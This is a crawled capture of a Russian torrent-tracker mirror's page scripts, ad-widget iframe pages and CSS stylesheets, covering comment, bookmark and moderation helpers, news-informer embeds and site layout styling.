<script>try{document.OperaCheckLoops=10;function fOperaCheckLoops(){if(document.OperaCheckLoops>0){if(window.getComputedStyle(document.body)['display']=='none'){ym(90533905,'params',{AllBrowsers:'Content zablokirovan'});}else{document.OperaCheckLoops--;setTimeout("fOperaCheckLoops()",400);}}}setTimeout("fOperaCheckLoops()",400);}catch(e){console.log("Something went wrong: "+e);}</script>

<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//--> </script>
<script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>
<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F')) {
		$("#cem").append(' | <a href="/edit.php?edit=880746">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(880746);">Промодерировать раздачу</span> | <span onclick="confirm_delete(880746);">Удалить</span>');
		}
	}
});
</script>
<script>
	var banner_240=document.createElement("script"); banner_240.type="text/javascript";
	banner_240.src="/js/video.js?"+Math.floor(Math.random()*10000);
	document.body.appendChild(banner_240);
	</script>
</body></html><!--- --->

--- FILE ---
content_type: text/html
request_url: http://xrutor.org/kimjongun/pikachu_bar_8/?jassyandjames_rand=4&pokemoky=1&v=3&f=/torrent/874964/mari-samuelsen-lys-24-bit-hi-res-2022-flac/
body_size: 1675
content:
<!DOCTYPE html><html><head>  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>.Тут мог бы быть ваш заголовок</title>
    <script type="text/javascript" src="/chimichanga/galets.js"></script>
    <script async src="https://jsn.24smi.net/smi.js"></script>                         

  </head>
  <body>
  

    <!-- Код вставки на место отображения виджета -->
    <div class="smi24__informer smi24__auto" data-smi-blockid="24415"></div>
    <script>(window.smiq = window.smiq || []).push({});</script>


    <script>(window.smiq = window.smiq || []).push({}); 
      document.iframeheight = 0;
      function urlHashChangeListener() {
        setTimeout(function(){urlHashChangeListener();}, 500);
        if(window.location.hash!='') {
          if(/^#(\d+)$/.exec(window.location.hash)[1]*1 > document.iframeheight)
          {
            document.iframeheight = /^#(\d+)$/.exec(window.location.hash)[1]*1;
            const node = document.createElement("div");
            node.setAttribute("class", "smi24__informer smi24__auto");
            node.setAttribute("data-smi-blockid", "24415");
            document.body.appendChild(node);
            (window.smiq = window.smiq || []).push({});
              try{
                const targetFrame = window.top;
                const targetOrigin = "*";
                targetFrame.postMessage("pikachu_tail", targetOrigin);
              }catch(e) {console.log("Something went wrong: " + e);} 
          }
        }
      }
      urlHashChangeListener();
      </script>
      
</body> 
</html>

--- FILE ---
content_type: text/html
request_url: http://xrutor.org/kimjongun/under_desc/
body_size: 3569
content:
<!DOCTYPE html><html><head>  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>.Тут мог бы быть ваш заголовок</title>
    <script type="text/javascript" src="/chimichanga/galets.js"></script>
    <script async src="https://jsn.24smi.net/smi.js"></script>                                                                 

  </head>
  <body>
  
   
    <style>
    body {margin:0px;padding:0px; height: 200px;} .adpatch {position: absolute;color: #000;background: #ddd;padding: 3px 5px;left: 0px;top: 0px;font: Tahoma;font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;font-size: 12px;z-index:3;}
    label {
        background: #fff;
        width: 40px;
        height: 100%;
        position: absolute;
        z-index: 100;
        /*opacity: 0;*/
        padding: 13% 0;
        font-size: 36px;
        text-align: center;
        font-family: "Varela Round", sans-serif;
        font-weight: bold;
    }

    label.next {
        right: 0px;
    }
    #mistys_overall {overflow: hidden;}
    #mistys_overall_pocket {display: flex;}
    body:hover label {opacity: 0.3;}
    body:hover label:hover {opacity: 0.6; cursor: pointer;}
  </style>
   
  <div id="mistys_sneackers"></div>
  <div class="adpatch">новости</div>
  <!--label class="prev">&lt;</label>
  <label class="next">&gt;</label-->
  <div id="mistys_overall">
        <div id="mistys_overall_pocket">
          <div class="smi24__informer smi24__auto" data-smi-blockid="24832"></div>
        </div>
        <script>(window.smiq = window.smiq || []).push({});</script>
  </div>
  <script>
    if(document.body.offsetWidth) {
      mistyProcedures ();
    } else {
      setTimeout(function(){mistyProcedures();}, 1000);      
    }

    function mistyProcedures() {
      document.initialwidth = document.body.offsetWidth;
      document.getElementById("mistys_overall").style.width = document.initialwidth + "px";
      document.getElementById("mistys_sneackers").innerHTML = "<style>.smi24__informer {width:"+document.initialwidth+"px;}</style>";
      if(document.initialwidth < 600)
      {
        document.getElementById("mistys_sneackers").innerHTML = "<style>label{display:none;}</style>";
      }
      document.iframewidth = 0;

      document.querySelector(".prev").onclick = function(){
        document.getElementById("mistys_overall").scrollLeft = document.getElementById("mistys_overall").scrollLeft-document.initialwidth;
      }

      document.querySelector(".next").onclick = function(){
        if(document.getElementById("mistys_overall_pocket").offsetWidth < 40000) {
          if(document.getElementById("mistys_overall_pocket").offsetWidth-document.getElementById("mistys_overall").scrollLeft < document.initialwidth*2) {
            document.getElementById("mistys_overall_pocket").style.width = document.getElementById("mistys_overall_pocket").offsetWidth + document.initialwidth + "px";
            const node = document.createElement("div");
            node.setAttribute("class", "smi24__informer smi24__auto");
            node.setAttribute("data-smi-blockid", "24832");
            document.getElementById("mistys_overall_pocket").appendChild(node);
            (window.smiq = window.smiq || []).push({});
          }
          document.getElementById("mistys_overall").scrollLeft = document.getElementById("mistys_overall").scrollLeft+document.initialwidth;
        }
      }
    }

  </script>  
      
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://libbb.yotor.ru/parse/s.rutor.org/css.css
body_size: 1636
content:
/* CSS Document */
html, body {
	padding:	0;
	margin:		0;
	/* width:100%;*/
	font-size:	12px;
	font-family:	Tahoma, Verdana, Arial, Helvetica, sans-serif;
}



table#details  {
	width:	98%;
}
h1 {

	font-size:	20px;
	color:	#4F4F4F;
	font-weight:	normal;
	padding-left: 10px;
}
h2 {

	font-size:	18px;
	color:	#5F5F5F;
	font-weight:	normal;
	padding-left: 10px;
}
h2 a {
	color:	#019F00;
	text-decoration:	none;
}
h2 a:hover {
	text-decoration:	underline;
}

h3 {
	text-align:	center;
	font-size:	16px;
	font-weight:	normal;
	line-height:	1.7em;
}
h3 a {
	padding:	3px;
	color:	#3599B3;
	text-decoration:	none;
}
h3 a:hover {
	background-color: #FFFF88;
	text-decoration: underline;
}
a {
	color:	#0040EF;
}

tr.backgr {
	height:	41px;
	background-image:	url("/parse/s.rutor.org/i/backgr.png");
	background-repeat:	repeat-x;
	color:	#000000;
	font-weight:	bold;
}

tr.backgr td {
	padding-left:		2px;
}

#fforum {
	text-decoration:	none;
	font-size:	30px;
	color:	#4C89C2;
}
#all {
	margin:	0px;
	padding:	0;
}
#up {
	width:	100%;
	height:	110px;
}
#menu {
	width:	100%;
	height:	30px;
	background-image:	url("/parse/s.rutor.org/i/bbackgr.png");
}
#download {
	font-size:	26px;
	padding:	3px;
	margin:	5px;
	border:	solid 1px #8BA7CD;
	background-color:	#EFF3FB;
}

#send_torrent {
	font-size:	18px;
	padding:	3px;
	margin:	3px;
	border:	solid 1px #8BA7CD;
	background-color:	#EFF3FB;
}

.d_small {
	font-size:	12px;
}
input, textarea {
	border:	1px solid #4C89C2;
}

td.up {
	text-align:	right;
}

#rss {
	float:	right;
	margin:	3px;
}

img {
	border: 0 none black;
}

#menu .logout {
	float:	right;
}

#menu a{
	float:	left;
	text-decoration:	none;
	color:	#FFFFFF;
	font-size:	14px;
	padding-right:	4px;
	padding-left:	4px;
}

#menu a:hover {
	text-decoration:	underline;
}

#menu span {
	color:	#BFCBE0;
	float:	left;
	font-size:	16px;
}

td {
	font-size:	12px;
}

div#index tr.dark{
	background-color:	#D5DAE0;
	font-weight: 	bold;
}

div#index tr a {
	text-decoration:	none;
	color:	#000000;
}
div#index tr a:hover {
	text-decoration:	underline;
}
div#index tr.tum {
	background-color:	#EEF3F5;
}
div#index tr:hover {
	background-color:	#D5DAE0;
}
#downgif {
	margin:	5px;
}
.blue {
	color:	blue;
}
.green {
	color: #008000;
}
.red {
	color: #8B0000;
}
table#files {
	border-collapse: collapse;
}
table#files td {
	padding:	1px;
	border:	1px dashed black;
}
div.comment {
	width:	70%;
	margin:	5px;
	padding:	5px;
	border: 	1px dotted black;
	background-color:	#EFF3FF;
}
span.x {
	float:	right;
	cursor:	pointer;
}
span.beforex {
	float:	left;
}
div#ws {
	width:	100%;
}
div#ws div#content {
	position:	absolute;
	left:	10px;
	right:	270px;
}
div#ws div#sidebar {
	width:	250px;
	position:	absolute;
	right:	15px;
}
div#ws div#sidebar div.sideblock {
	width:	100%;
	text-align:	center;
	border:	3px double #FFA302;
	border-style:	double;
	margin-top:	5px;
}

.sideblock2 {
	width:	100%;
	text-align: center;
	margin-top:	2px;
}

div#ws div#sidebar div.sideblock a {
	text-decoration:	none;
}
div#ws div#sidebar div.sideblock a:hover {
	text-decoration:	underline;
}
div#search input#in {
	font-size:	13px;
	color: 	#000;
	background-color:	#fff;
	border:	1px solid #000;
}
div#search input#sub {
	font-size:	16px;
	background-color:	#e3eeff;
	border:	1px solid #000;
}
div#down {
	width:	100%;
	padding-top:	1%;
	font-size:	12px;
	color:	#7F7F7F;
	text-align:	justify;
}
div#down a {
	color:	#4F4F4F;
	text-decoration:	none;
}

div#redpeers {
	border:	1px solid red;
	padding:	5px;
	background-color:	#FFDFDF;
	margin-top:	5px;
	text-align:	justify;
	font-size:	12px;
}

#warning {
	font-weight:	bold;
	border:	1px solid #F16C25;
	margin:	5px;
	padding:	5px;
	background-color:	#FDD99C;
}

div.emule {
	margin:	5px;
	border:	solid 1px #01AF00;
	padding:	3px;
	background-color:	#EFFFEF;
}
div.emule a {
	color:	#187F17;
	font-size:	25px;
}
div#logo {
	float:	left;
	margin:	0px;
	margin-left:	0px;
}

div#vote4us {
	float:	left;
	margin-left:	5px;
	margin-top:	1px;
}

div#bannerh {
	float:	right;
	margin:	5px;
}

td.header {
	font-weight: bold;
	margin: 5px;
}

span.button {
	cursor: pointer;
}

#torrentproblems {
	border:	3px double red;
	padding:	5px;
	background-color:	#FFEFEF;
	margin-top:	5px;
	text-align:	justify;
	font-size:	20px;
}

#our_future {
	border:	3px solid red;
	padding:	5px;
	background-color:	#FFEFEF;
	margin-top:	5px;
	text-align:	justify;
	font-size:	22px;
}

/* c = comments start */
.c_h {
	background-color:	#BFD0FF;
}
.c_t {
	background-color:	#DFE8FF;
}

.c_h_tech {
	background-color:	#BFFFC3;
}
.c_t_tech {
	background-color:	#DFFFE1;
}

.c_h_a {
	background-color:	#FF6F75;
}
.c_t_a {
	background-color:	#FFCFD1;
}

/* comments end */

.code {
	width:	90%;
	padding:	5px;
	margin:	5px;
	border:	1px solid gray;
	background-color:	#EBEBEB;
}

#sddm {
	margin: 0;
	padding: 0;
	z-index: 30;
}

#sddm li {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	font: bold 11px arial;
}

#sddm li a {
	display: block;
	margin: 0 1px 0 0;
	padding: 4px 10px;
	width: 60px;
	background: #5970B2;
	color: #FFF;
	text-align: center;
	text-decoration: none;
}

#sddm li a:hover {
	background: #49A3FF;
}

#sddm div {
	position: absolute;
	visibility: hidden;
	margin: 0;
	padding: 0;
	background: #EAEBD8;
	border: 1px solid #5970B2;
}

#sddm div a {
	position: relative;
	display: block;
	margin: 0;
	padding: 5px 10px;
	width: auto;
	white-space: nowrap;
	text-align: left;
	text-decoration: none;
	background: #EAEBD8;
	color: #2875DE;
	font: 11px arial;
}

#sddm div a:hover {
	background: #49A3FF;
	color: #FFF;
}

/* [hide] start */
.hidewrap  {

	margin-left:	10px;
	border:	1px solid #C3CBD1;
	margin:	5px;
	z-index: 100;
}

.hidehead  {
	background-color:	#E9E9E6;
	font-weight:	bold;
	padding:	3px;
	padding-left:	20px;
	background-image:	url(/parse/s.rutor.org/t/icon_plus_1.gif); 
	background-repeat:	no-repeat;
	background-position:	6px 6px;
	cursor:	pointer;
}
.hidebody {
	border-top:	1px solid #C3CBD1;  
	padding:	3px;
	display:	none;
	background-color:	#F5F5F5;
}
.hidearea
{
	display:	none;
}
/* [hide] end */
/* news start */
#news_table
{
	padding-left:	5px;
	border-spacing:	2px;
}
.news_date
{
	background-color:	#F2F2F2;
	text-align:	center;	
	border: 1px solid #B4B4B4;
}
.news_title
{
	background-image: url(/parse/s.rutor.org/t/news_line.jpg);
	background-repeat: no-repeat;
	background-attachment: scroll;
	background-position: left top;
	background-color: transparent;
	width: 500px; 
}
.news_title a
{
	color: black; 
	text-decoration: none;
}
.news_title a:hover
{
	text-decoration: underline;
}
#news_table td
{
	padding: 7px;
	padding-top: 2px;
	padding-bottom: 2px;
}
#news_table tr
{
	border-top: 1px solid #B4B4B4;
}
/* news end */
/* fake link start */
.fake_link
{
	color:	#0040EF;
	cursor:	pointer;
}
span.fake_link:hover
{
	text-decoration:	underline;
}
/* fake link end */
.menu_b
{
	text-decoration: none !important;
}
.menu_b div
{
	background-image: url(/parse/s.rutor.org/i/menu_b1.gif);
	width: 81px;
	height: 30px;
	text-align: center;
	vertical-align: middle;
	line-height: 30px;
	color: #FFCC00;
	cursor: pointer;
}
.menu_b div:hover
{
	background-image: url(/parse/s.rutor.org/i/menu_b2.gif);
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://libbb.yotor.ru/css/web-mirror.css?2
body_size: -284
content:
@charset "utf-8";
center.web-mirror {display:block !important}


--- FILE ---
content_type: text/css
request_url: https://libbb.yotor.ru/grannypatries/s.css?912s37
body_size: 2322
content:
@charset "utf-8";
/* brending */
body {
/*padding: 240px 0 0; */
position: relative;
text-align: center;
min-height: 100%;
height: auto!important;
height: 100%;
background-color: #14021d;
/*background: url(/jjs/img/temp_brand.jpg) 50% 0% no-repeat #000 !important;*/
/*
background-image: url(/jjs/img/brand-dummy.jpg);
background-color: #14021d;
background-repeat: repeat no-repeat ;
background: #000 !important;
background-position: 50% 0%;
background-attachment: fixed;
*/


}
.headnotice, #pluso-panel, #all, #ws { z-index: 1; } 
.headnotice, #pluso-panel, #all, div#ws {
position: relative;
margin: 0;
background-color: #fff;
text-align: left;
}
.headnotice {
width: 1004px !important;
}
#pluso-panel, #all, div#ws {
width: 1034px !important;
}
div#ws {
_z-index: expression(runtimeStyle.zIndex = 1, insertAdjacentHTML('beforeEnd', ''));
}
div#ws div#content, div#ws div#sidebar {
position: relative;
left: 0;
right: 0;
float: left;
}
#main-wrapper {width: 1034px;margin: 0 auto;}
div#ws div#content {
width: 753px !important;
margin: 0 10px;
}
div#ws:after, div#ws .ws-after {
display: block;
content: '';
width: 100%;
clear: both;
}
#pluso-panel { background: #ebebeb !important; }
/*
#pluso-panel { border-top: 1px solid #0d1ebd; border-bottom: 1px solid #032358; background: #1b4790; background-image: -webkit-gradient(linear,left top,left bottom,from(#4a4ff1),to(#0a2bca)); background-image: -webkit-linear-gradient(top,#4a4ff1,#0a2bca); background-image: -moz-linear-gradient(top,#4a4ff1,#0a2bca); background-image: -ms-linear-gradient(top,#4a4ff1,#0a2bca); background-image: -o-linear-gradient(top,#4a4ff1,#0a2bca); background-image: linear-gradient(top,#4a4ff1,#0a2bca); }
#pluso-panel div#mirror-notice { color: #fff !important; }
*/
#all h1 {
margin-top: 0;
margin-bottom: 0;
padding-top: 0.67em;
padding-bottom: 0.67em;
padding-left: 10px; }

.brandcontrol-alert {
	background: #EFF3FB;
	border: 1px solid #8BA7CD;
	margin:10px;
	padding:10px;
	color: #004CB3;
	font-size: 15px;
}
.brandcontrol-alert a {font-size: 15px; color:#B30000}
/*--------*/

#brand-top {
	display: block;
	width: 100%;
	height: 300px;
	position: absolute;
	z-index: 99999991;
	margin: -300 0 0 0;
}
#brand-sides {
	display: block;
	width: 1034px !important;
	height: 0px;
	margin: 0 auto;
}
#brand-left {
	display: block;
	width: 500;
	height: 100%;
	position: absolute;
	z-index: 99999991;
	margin: 0 0 0 -500;
}
#brand-right {
	display: block;
	width: 500;
	height: 100%;
	position: absolute;
	z-index: 99999991;
	margin: 0 0 0 1000;
}


#ngukcu317059 {
	transform: scale(0.7);
	right: -60px !important;
    bottom: -6px !important;
}
#ngukcu317059 div {
	right: 0px !important;
    bottom: 0px !important;	
}


@media only screen and (max-width: 600px) {
	.headnotice, div#ws div#content,
	#main-wrapper, #pluso-panel, #all, div#ws {
	    width: auto !important;
	}	
	div#ws {margin-bottom:200px;}
	body div#main-wrapper {padding-top: 1px !important;}
	img {max-width: 100%;}
	#sidebar {display: none;}
	#download { width: auto;overflow-wrap: anywhere;font-size: 21px;}
	#logo img {width: 100%}
	div#ws div#content {padding-right:0px;overflow-wrap: anywhere;}
	input, select {padding: 6px;}
	select {width: 167px;}
	#inputtext_id {padding: 14px 6px; border: 2px solid #999; border-radius: 4px; margin-bottom: 10px;font-size: 18px; width: 206px;}
	.pluso_page_movies {width: 100% !important;}
	.headnotice, .headnotice u, .headnotice strong, .headnotice b {font-size: 12px;}
	.menu_b div {zoom: 0.8;}

	tr.tum td:nth-child(5), 
	tr.tum td:nth-child(1), 
	tr.tum td:nth-child(4), 
	tr.tum td:nth-child(3),
	tr.gai td:nth-child(5), 
	tr.gai td:nth-child(1), 
	tr.gai td:nth-child(4), 
	tr.gai td:nth-child(3),
	tr.backgr td:nth-child(5), 
	tr.backgr td:nth-child(1), 
	tr.backgr td:nth-child(4), 
	tr.backgr td:nth-child(3),
	tr.backgr th:nth-child(1), 
	tr.backgr th:nth-child(5), 
	tr.backgr th:nth-child(4), 
	tr.backgr th:nth-child(3) {
	font-size: 9px !important;
	width: 32px !important;
	overflow-wrap: anywhere;
	padding: 0px 0px !important;
	text-align: center !important;
	}
	tr.tum a[href^="magnet:"], tr.gai a[href^="magnet:"] {
		display: none !important;
	}
	tr.gai a[href^="/torrent/"], tr.tum a[href^="/torrent/"], tr.gai a[href^="/quesadilla"], tr.tum a[href^="/quesadilla"] {
		padding: 0px 0px 5px 15px !important;
	}
	tr.gai a[href^="/quesadilla"], tr.tum a[href^="/quesadilla"] {
		display: block;
	}

	#misty_under_bar-frame {width: 100% !important; height: 270px;margin-bottom: 20px;}
	#misty_under {padding: 30px 0px !important;}
	#bulbasaur-frame {padding-right: 0 !important; width: 99% !important;}
	a.logout,
	#news_table,
	#menu a.menu_b[href="/categories"],
	#menu a.menu_b[href="/upload.php"],
	#menu a.menu_b[href="/latest_comments"],
	#menu a.menu_b[href="/"] 
	 {display: none;}
	#content.download_wrapper h1 {padding: 0 !important;}
	#content.download_wrapper .download_page_panel {width: auto !important;}
	#psyduckpockeball_inner_pocket_wrapper {width: auto; overflow: scroll;}
	#psyduckpockeball_inner_pocket {width: 1100px;}
	div#index b:last-child,
	div#index > b { font-size: 16px; display: block; padding: 18px 0; line-height: 1.7; }

	div#index b:last-child a,
	div#index > b a { margin: 0 7px; }
	tr.tum a.downgif,
	tr.gai a.downgif {margin-right: 0 !important;}
	#details fieldset {margin-top: 25px;}
	form[onsubmit^='search_submit'] table tr:first-child > td:first-child {vertical-align:top; padding-top:21px;font-size: 14px;}
	form[onsubmit^='search_submit'] table tr:first-child select,
	form[onsubmit^='search_submit'] table > tbody > tr + tr {opacity:0.5}
	form[onsubmit^='search_submit'] table tr + tr + tr + tr {display:table-row;opacity:1}
	p[align="center"] b {font-size:15px;padding: 0 7px;}
	p[align="center"] a {text-decoration:none;}	
	#ws #content .filmList li {width: 30%;}
	#ws #content .filmList li a img {}
	#ws #content .filmList li a {width: 100% !important;overflow-wrap: break-word;font-size: 12px;height: 225px;}
	#ws #content .filmList li #video-frame {height:618px;width: 100%}
	#ws #content .filmList li.lil {padding: 10px 10px 0 0; padding: 10px 10px 0 0;background: url(/inc/img/loader-yt.gif) no-repeat 50% 19% #F4F4F4;width: 96%;}
	#ws #content .filmList li ._lilly_bridge {height: 13px;margin-top: 223px;width: 30%}
	#menu a {padding: 0 1px;}
	#menu a.menu_b div {width:70px;border-radius: 0 5px 0 0;}
	fieldset.new_moviesfilter {display: flex;font-size: 11px;padding: 0px 0 0 7px;height: 34px !important;}
	fieldset.new_moviesfilter h2 {font-size: 11px;padding: 0px;margin: 0px;}
	fieldset.new_moviesfilter h2.opened_tab {padding: 8px 19px 24px;margin: 7px 7px 7px 0 !important;}
	.pluso_page_movies h1 {clear: both;padding-top: 15px;}
	/*div#sidebar .sideblock2,
	div#ws div#sidebar div.sideblock table tr:first-child td:first-child,
	div#ws div#sidebar div.sideblock table tr + tr,
	div#sidebar .sideblock:first-child {display:none;}
	div#ws div#sidebar div.sideblock {border:none;}
	div#ws div#sidebar div.sideblock table {background:none;position:absolute;top:-115px;left:1px;z-index:200;}
	div#ws div#sidebar div.sideblock table td {padding:20px 19px 20px 20px;}
	div#ws div#sidebar div.sideblock table #in {font-size:25; width:100%;border-radius:6px;padding:10px 10px;}
	div#ws div#sidebar {position: absolute;width: 99%;}	
	#psyduckpockeball {margin-bottom: 125px !important;}
	div#all {display: grid;}
	div#all h1 {margin-top: -61px;}	
	div#content:has(form) + #sidebar {display: none;}
	div#all:has(.h1_alt) #psyduckpockeball {margin-bottom: 10px !important;}
	div#all:has(h1) #psyduckpockeball {margin-bottom: 180px !important;}
	div#all:has(h1) + div#ws div#sidebar div.sideblock table {top:-175px;}*/	
}

ul.breadcrumb {
  padding: 10px 16px;
  list-style: none;
  background-color: #eee;
  margin-bottom: 0px;
}

/* Display list items side by side */
ul.breadcrumb li {
  display: inline;
}

/* Add a slash symbol (/) before/behind each list item */
ul.breadcrumb li+li:before {
  padding: 8px;
  color: black;
  content: "\2192";
}

/* Add a color to all links inside the list */
ul.breadcrumb li a {
  color: #0275d8;
  text-decoration: none;
}

/* Add a color on mouse-over */
ul.breadcrumb li a:hover {
  color: #01447e;
  text-decoration: none;
}
.page_panel {text-align: center;}

.torrent_search_result {width: 100%;}
.torrent_search_result a {display: inline !important; padding: 0px !important;}

.how2down {
	display: none;
    padding: 14px 15px 14px 27px;
    margin: -5px 5px;
    color: #000;
    font-size: 14px;
    position: relative;
}

.how2down a {
	color: #0040ef;
	text-decoration: none;	
    font-style: normal;
    border-bottom: dotted 1px;
}

.cast_hg {display: flex;}
.cast_hg p {width: 89;height: 140px;overflow: hidden;background: #f1f1f1;}
.cast_hg img {width: 89px; max-height: 140px;border: 0;}
.cast_hg h1 {width: 100%; height: 100%;}

#download { margin-bottom: 120px; }
#subdownbar { height: 116px; margin-top: -116px; } 


--- FILE ---
content_type: text/css
request_url: https://libbb.yotor.ru/css/pluso.css?12s5
body_size: 6556
content:
.pluso li,
.pluso ul{ margin:0!important; padding:0!important; list-style:none!important; }
img{ border:0; }

.pluso-box{ position:absolute; z-index:500; left:800px; top:450px;overflow:hidden; border:4px #eaeaea solid; background:#fff; font-family:Tahoma, Geneva, sans-serif; box-shadow:0 4px 10px rgba(0, 0, 0, 0.4); text-align:left;	
    -webkit-border-radius:14px;
    -moz-border-radius:14px;
    border-radius:14px;
}
.pluso-box .pluso-title{ height:14px; padding:5px 7px 6px 13px; background:#f2f2f2;
    -webkit-border-radius:10px 10px 0 0;
    -moz-border-radius:10px 10px 0 0;
    border-radius:10px 10px 0 0;
}
.pluso-box .pluso-title img{ vertical-align:top; }
.pluso-box .pluso-title a:visited,
.pluso-box .pluso-title a:hover,
.pluso-box .pluso-title a{ vertical-align:top; }
.pluso-box .pluso-title a.pluso-box-close:visited,
.pluso-box .pluso-title a.pluso-box-close:hover,
.pluso-box .pluso-title a.pluso-box-close{ float:right; font-size:12px; line-height:1em; font-weight:bold; vertical-align:top; color:#4c4c4c; text-decoration:none; }
.pluso-box .pluso-title a.pluso-box-go:visited,
.pluso-box .pluso-title a.pluso-box-go:hover,
.pluso-box .pluso-title a.pluso-box-go{ margin-left:8px; line-height:12px; text-decoration:underline; color:#4C4C4C; }
.pluso-box .pluso-title a.pluso-box-go:hover{ text-decoration:none; }
.pluso-box a:visited,
.pluso-box a:hover,
.pluso-box a{ font-size:12px; color:#7f7f7f; text-decoration:none; white-space:nowrap; vertical-align:middle; }
.pluso-box .pluso-scroll{ height:180px; padding:5px 0 5px 10px; overflow-y:scroll; }
.pluso-box tbody,
.pluso-box table{ margin:0; padding:0; border:none!important; }
.pluso-box table tr{ border:none!important; }
.pluso-box table td{ height:30px; padding:0 10px 0 0; margin:0; border:none!important; vertical-align:middle; text-align:left; }

.pluso{ display:inline-block; position:relative; z-index:1; padding:5px 10px 0 5px; background:transparent; font-size:0; line-height:0; text-align:left; 
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px;
}
.pluso a{ display:inline-block; width:40px; height:40px; margin:0 5px 5px 0; background:url('/css/img/pluso/sprite.png?1') 0 0 transparent no-repeat; }
.pluso a:active{ opacity:.6; }

.pluso-round{ 
    -webkit-border-radius:22px;
    -moz-border-radius:22px;
    border-radius:22px;
}
.pluso-round.pluso-small{
    -webkit-border-radius:12px;
    -moz-border-radius:12px;
    border-radius:12px;
}
.pluso-top {clear: none !important; padding:0 !important;}
.pluso-small{ padding-bottom:1px; padding-right:10px; }
.pluso-small a{ width:20px; height:20px; margin:0 2px 4px 0; background:url('/css/img/pluso/sprite.png?1') 0 0 transparent no-repeat; }

.pluso .pluso-more-container{ position:absolute; right:-21px; width:41px; height:41px; }
.pluso-vertical .pluso-more-container .pluso-more,
.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso .pluso-more-container .pluso-more{ display:block; width:41px; height:41px; background:url(/css/img/pluso/plus.png) 0 -100px transparent no-repeat; }
.pluso-theme-bewel.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-theme-bewel.pluso-vertical .pluso-more-container .pluso-more,
.pluso-theme-black-bewel.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-theme-black-bewel.pluso-vertical .pluso-more-container .pluso-more,
.pluso-theme-bewel .pluso-more-container .pluso-more,
.pluso-theme-black-bewel .pluso-more-container .pluso-more{ background-position:-41px -100px; }
.pluso-theme-light.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-theme-light.pluso-vertical .pluso-more-container .pluso-more,
.pluso-theme-dark.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-theme-dark.pluso-vertical .pluso-more-container .pluso-more,
.pluso-theme-light .pluso-more-container .pluso-more,
.pluso-theme-dark .pluso-more-container .pluso-more{ background-position:-82px -100px; }

.pluso-small .pluso-more-container{ right:-10px; width:21px; height:20px; }
.pluso-small.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-small.pluso-vertical .pluso-more-container .pluso-more,
.pluso-small .pluso-more-container .pluso-more{ width:21px; height:20px; background-position:0 -141px; }
.pluso-small.pluso-theme-bewel.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-bewel.pluso-vertical .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-black-bewel.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-black-bewel.pluso-vertical .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-bewel .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-black-bewel .pluso-more-container .pluso-more{ background-position:-21px -141px; }
.pluso-small.pluso-theme-light.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-light.pluso-vertical .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-dark.pluso-vertical.pluso-multiline .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-dark.pluso-vertical .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-light .pluso-more-container .pluso-more,
.pluso-small.pluso-theme-dark .pluso-more-container .pluso-more{ background-position:-42px -141px; }

.pluso br{ display:none; }
.pluso-multiline br{ display:block; }

.pluso-multiline .pluso-more-container{ top:26px; }
.pluso-multiline.pluso-small .pluso-more-container{ top:17px; }

